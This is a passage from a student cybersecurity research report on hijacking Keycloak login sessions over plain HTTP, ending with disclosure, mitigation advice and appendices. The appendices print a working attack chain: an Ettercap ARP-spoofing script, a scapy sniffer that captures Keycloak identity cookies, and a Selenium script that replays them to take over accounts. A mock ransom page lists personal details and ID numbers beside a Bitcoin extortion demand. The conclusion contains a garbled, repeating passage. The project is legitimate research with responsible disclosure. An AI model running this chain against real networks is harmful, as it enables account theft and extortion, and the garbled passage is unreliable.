- 4. Refreshes the page for the user to take over Lucas' account.
- 5. Page remains open for the user to use the account, until "CTRL  $+$  C" is pressed.

#### **Discussion**

## **8. Follow-Up**

Upon discovering this potential avenue of attack, I contacted the Keycloak security team on email, and opened a GitHub Issue. See Appendix J

## **9. Mitigation**

For developers, ensure that your applications use HTTPS for secure communication. This encrypts the data in transit between the client and server, making it difficult for attackers to intercept and manipulate. When using HTTPS, implement the latest version of TLS (Transport Layer Security) to ensure existing vulnerabilities are patched.

For users, beware of unsecured Wi-Fi networks and avoid using them for **sensitive transactions, such as online banking or shopping.**



## **10. Conclusion**

**When using Chrome browser, click on the state is a state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the s left of the URL address bar.** When using other internet browsers

e.g., Edge, Safari, Firefox, etc. click on the icon at the left of the URL address bar. Ensure that the website is on HTTPS and has a valid SSL certificate to secure your connections.

As my YDSP Project comes to fruition, reflecting on this remarkably fruitful journey is imperative. I extend my gratitude not only for the invaluable resources provided by DSTA, which significantly enriched my learning experience, but also for the opportunity to expand my knowledge of cybersecurity. This undertaking has been more than a mere project, it has been a transformative expedition, fostering both professional development and personal growth.

I am inspired to serve as the catalyst to change. Making full use of my knowledge in programming, and cybersecurity, I will fuse both together to produce more efficient, and effective automated software that can actively scan websites for lapses in security. I can work with SMEs to expand my outreach, and develop network security solutions with MINDEF when I grow up to ensure all existing Singaporean web platforms are secure.

Reflecting on this journey, I learnt not just to code or exploit, but have grown. I have become not just a learner but someone who understands cybersecurity resilience and strategic thinking. It was a journey that taught me the ethical responsibility of securing digital spaces.

## **11. Acknowledgements**

This project is only possible with the support of DSTA. I am especially grateful for the guidance of my mentor, Ms Lim Seh Leng who has been extremely helpful in pushing me above the scopes of this project. Thanks to her, I have thoroughly enjoyed this research experience.

#### **Annexes**

#### **1. References**

[1] Stian Thorgersen. (n.d.). Retrieved December 4, 2022, from <https://github.com/keycloak/keycloak> [2] Conti, M., Dragoni, N., & Lesyk, V. (2016). A Survey of Man In The Middle Attacks. *IEEE Communications Surveys & Tutorials, 18*(3), 2027- 2051. Retrieved December 4, 2023, from <https://doi.org/10.1109/COMST.2016.2548426>

## **2. Appendices**

## **Appendix A**

DSTA Keycloak Set-up Guide <https://drive.google.com/file/d/1R8sGUvTbnV3VntunR8G1syf0Uzm4CTBz/view?usp=sharing>

## **Appendix B**

Vulnerability Findings Deck [https://docs.google.com/presentation/d/1FWFxzrX9PNeYkOHCKF1HAABxucQfV6UT/edit?usp=sharin](https://docs.google.com/presentation/d/1FWFxzrX9PNeYkOHCKF1HAABxucQfV6UT/edit?usp=sharing&ouid=107896507330633954059&rtpof=true&sd=true) [g&ouid=107896507330633954059&rtpof=true&sd=true](https://docs.google.com/presentation/d/1FWFxzrX9PNeYkOHCKF1HAABxucQfV6UT/edit?usp=sharing&ouid=107896507330633954059&rtpof=true&sd=true)

## **Appendix C**

Manual Exploit of Version 21.0.0 https://drive.google.com/file/d/1linPG4\_708wK70iZNh2FRgeQBQarm6V6/view?usp=sharing

# **Appendix D**

Manual Exploit of Version 22.0.5 [https://drive.google.com/file/d/1-pqKV6-Wswh6skW5\\_tnA\\_nv8GPlepojz/view?usp=sharing](https://drive.google.com/file/d/1-pqKV6-Wswh6skW5_tnA_nv8GPlepojz/view?usp=sharing)

## **Appendix E**

Video of Simulated Automated Exploit [https://drive.google.com/file/d/1juOHW3TA-5OcRn1JlAL35BfccSN9xc-](https://drive.google.com/file/d/1juOHW3TA-5OcRn1JlAL35BfccSN9xc-5/view?usp=sharing)[5/view?usp=sharing](https://drive.google.com/file/d/1juOHW3TA-5OcRn1JlAL35BfccSN9xc-5/view?usp=sharing)

## **Appendix F**

#### Source Code of Sacul's Ransom HTML Page



```
 body {
    background-image: 
url('https://t4.ftcdn.net/jpg/02/12/25/45/360_F_212254598_brUfST14WUQsmeXq83kvdo3l8Uft82ma.jpg');
   table {
        width: 80%;
        margin: 20px auto;
        background-color: rgba(255, 255, 255, 0.8);
        border-collapse: collapse;
      th, td {
        border: 1px solid #ddd;
        padding: 8px;
        text-align: left;
      th {
        background-color: #f2f2f2;
      mark {
        background-color: yellow;
        color: black;
        font-weight: bold;
      mark2 {
        background-color: yellow;
        color: black;
        font-weight: bold;
      .colorful-text {
        color: 
      @keyframes spinAnimation {
        0% {
           transform: rotate(0deg);
        100% {
           transform: rotate(360deg);
      .colorful-text {
        color: #FF00FF; 
      .funny-text {
        font-family: 'Comic Sans MS', cursive;
        color: #FF00FF;
        text-align: center;
        font-size: 24px;
        padding: 20px;
```

```
 </style>
```
background-color: green;

```
 // Function to fetch and display the visitor's IP address
  function getIpAddress() {
     fetch('https://ipinfo.io/json')
        .then(response => response.json())
       .then(data =>\{ document.getElementById('ip-address').textContent = data.ip;
        })
       .catch(error \Rightarrow {
          console.error('Error fetching IP address:', error);
        });
  // Call the function when the page loads
 window.onload = getIpAddress;
</script>
<head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Lucas' Friends Information LEAKED</b></title>
   <style>
     table {
        width: 100%;
        border-collapse: collapse;
        margin-top: 20px;
     th, td {
        border: 1px solid #ddd;
        padding: 8px;
        text-align: left;
     th {
        background-color: #f2f2f2;
   </style>
</head>
<body>
   <h1>Lucas' Friends Information</h1> <h2>LEAKED HAHAHAHAHAH</h2>
   <table>
     <thead>
        <tr>
           <th>Contact Name</th>
          <th>Email</th>
          <th>Birthday</th>
          <th>Mobile</th>
          <th>Address</th>
         <th>NRIC No.</th>
       \langle t \rangle </thead>
      <tbody>
       <tr>
```

```
<td>Vernie Si</td>
       <td>verniesi41@hotmail.com</td>
       <td>1996-10-25</td>
       <td>9561-6475</td>
      <td>Blk 42 Lorong 6 Woodgrove, #11-37, 967937</td>
       <td>S9606318M</td>
    \langletr>
     <tr>
      <td>Keith Chia Wee Tat</td>
      <td>keithchi52@gmail.com</td>
     <td>1966-07-10</td>
      <td>8487-6738</td>
      <td>3 Kallang Vista, 064547 </td>
     <td>S6689059A</td>
    \langletr>
    <tr>
      <td>Tay Boon Keong Jimmy</td>
      <td>tayboonk78@gmail.com</td>
     <td>1976-08-29</td>
      <td>9880-6338</td>
      <td>Blk 30 Lorong 4 Pandan Valley, #05-04, 468449</td>
     <td>S7670951I</td>
    \langletr>
    <tr> <td>Jarred Woo</td>
      <td>jarredwo85@yahoo.com.sg</td>
      <td>2003-11-01</td>
      <td>9010-1367</td>
      <td>69 Admiralty Gate, 815475</td>
     <td>T0355365L</td>
    \langle/tr\rangle <tr>
     <td>Judy Yap</td>
      <td>judyyapm66@gmail.com</td>
     <td>1995-09-27</td>
      <td>8742-5114</td>
      <td>1 Jalan Telipok, 177805</td>
     <td>S9528017M</td>
    \langletr>
    <tr><td class="colorful-text"><mark>Pay MONEY of I LEAK MORE</mark></td>
    \langle tr>
   </tbody>
 </table>
 <div class="funny-text">Pay 1 BTC to 0x310D023266F9e9a861E732D569E4C690F29d039f OR ELSE</div>
 <<h1>Your IP Address: 220.255.23.234</h1>
 <p id="ip-address">Loading...</p>
```
#### </html>

#### **Appendix G**

<https://github.com/yhnbgf/autokeycloak> Source Code of Ettercap.py //code font import socket import subprocess def get\_local\_ip(): try: # Create a socket to get the local machine's IP address s = socket.socket(socket.AF\_INET, socket.SOCK\_DGRAM) s.connect( $(8.8.8.8', 1)$ ) # Connect to a public DNS server  $local\_ip = s.getsockname()[0]$  s.close() return local ip except Exception as e: print(f"Error getting local IP address: {e}") return None def get\_router\_ip(): try: # Run a subprocess to get the default gateway (router) IP address result = subprocess.check\_output(["ip", "route", "show", "default"]).decode("utf-8") router\_ip = result.split()[2] return router ip except Exception as e: print(f"Error getting router IP address: {e}") return None if  $name = = "main"$ :  $local$ ip = get\_local\_ip()  $router_ip = get_router_ip()$  if local\_ip and router\_ip: print(f"Local IP address: {local\_ip}") print(f"Router IP address: {router\_ip}") else: print("Failed to retrieve IP addresses.") victim\_ip=str(input("Enter Victim IP:")) router\_path = f"/{router\_ip}//" victim\_path = f"/{victim\_ip}//" command = ["sudo", "ettercap", "-T", "-q", "-M", "arp:remote", router\_path, victim\_path, ">", "/dev/null", "2>&1", "&"]

```
result = subprocess.run(command)
```
#### **Appendix H**

Source Code of Wifi-sniff.py

```
import sys
```

```
# Global variable to control sniffing
stop_sniffing = False
def packet_callback(packet, realm_name):
   global stop_sniffing
   if stop_sniffing:
      return
   if packet.haslayer(IP) and packet.haslayer(TCP) and packet.haslayer(Raw):
      ip_src = packet[IP].src
      ip_dst = packet[IP].dst
      payload = packet[Raw].load.decode('utf-8', 'ignore')
      # Check for HTTP traffic with the specified URL
      target_url = f'GET /realms/{realm_name}/protocol/openid-connect/3p-cookies/step1.html'
      if target_url in payload:
        # Extract cookies from the payload
        auth_session_id_legacy = extract_cookie(payload, 'AUTH_SESSION_ID_LEGACY')
        keycloak_session_legacy = extract_cookie(payload, 'KEYCLOAK_SESSION_LEGACY')
        keycloak_identity_legacy = extract_cookie(payload, 'KEYCLOAK_IDENTITY_LEGACY')
        # Print the URL from which the login token was pulled
       print(f"HTTP packet from {ip_src} to {ip_dst}:\n{payload}\n")
        # Print the keycloak_identity_legacy cookie
        if keycloak_identity_legacy:
           print(f"keycloak_identity_legacy cookie found: {keycloak_identity_legacy}")
           print(f"URL: {extract_url(payload)}")
           # Store the cookie value in a file
           store_cookie(keycloak_identity_legacy)
           store_url(extract_url(payload))
           stop_sniffing = True
           sys.exit(1)
def extract_cookie(payload, cookie_name):
   start_index = payload.find(cookie_name)
   if start_index != -1:
     start_index = payload.find(=', start_index) + 1
     end_index = payload.find(';', start_index) cookie_value = payload[start_index:end_index]
      return cookie_value.strip()
   return None
def extract_url(payload):
   # Extracting the URL from the payload
   start_index = payload.find('Host: ') + len('Host: ')
```

```
end_index = payload.find('\r\n', start_index)
```
return payload[start\_index:end\_index]

def store\_cookie(cookie\_value): with open('cookie.txt', 'w') as file: file.write(cookie\_value)

def store\_url(url\_value): with open('url.txt', 'w') as file: file.write(url\_value)

# Replace 'eth0' with the name of your interface interface = 'eth0'

# Get user input for realm\_name realm\_name = input("Enter the realm name: ") print("Sniffing Login Packets. Stop when keycloak\_identity\_legacy cookie is found...")

#### # Start sniffing HTTP traffic with the specific URL filter

sniff(iface=interface, prn=lambda pkt: packet\_callback(pkt, realm\_name), store=0, filter="tcp port 80 or tcp port 8080")

#### **Appendix I**

#### Source Code of Login.py

#### from selenium import webdriver

from selenium.webdriver.chrome.service import Service import time

# Replace 'path/to/chromedriver' with the actual path to your chromedriver executable chromedriver\_path = '/usr/bin/chromedriver'

#### # Set up Chrome options

chrome\_options = webdriver.ChromeOptions() chrome\_options.add\_argument('--no-sandbox') # Required for running in a virtual machine chrome\_options.add\_argument('--disable-gpu') # Required for running in a virtual machine # chrome\_options.add\_argument('--headless') # Optional: run in headless mode without a graphical user interface

#### # Create a Chrome web driver

service = Service(chromedriver\_path) driver = webdriver.Chrome(service=service, options=chrome\_options)

#### try:

 realm=input("Enter the Realm Name:") with open('url.txt', 'r') as url\_file: url = "http://"+ url\_file.read().strip() + "/realms/" +realm + "/account/"

#### # Open the website URL

 driver.get(url) time.sleep(5)

 # Read the cookie value from the file with open('cookie.txt', 'r') as file:

 keycloak\_identity\_legacy = file.read().strip() # Provided cookie information cookie\_info = f"document.cookie = 'KEYCLOAK\_IDENTITY\_LEGACY={keycloak\_identity\_legacy}';" # Execute JavaScript to set the cookie driver.execute\_script(cookie\_info) driver.refresh() # Optional: Print the title of the webpage print("Title of the page:", driver.title) # Keep the browser window open until Ctrl+C is pressed while True: pass except KeyboardInterrupt: # Ctrl+C was pressed, close the browser window driver.quit()

#### **Appendix J**

Reporting of Issue to Keycloak Security Team



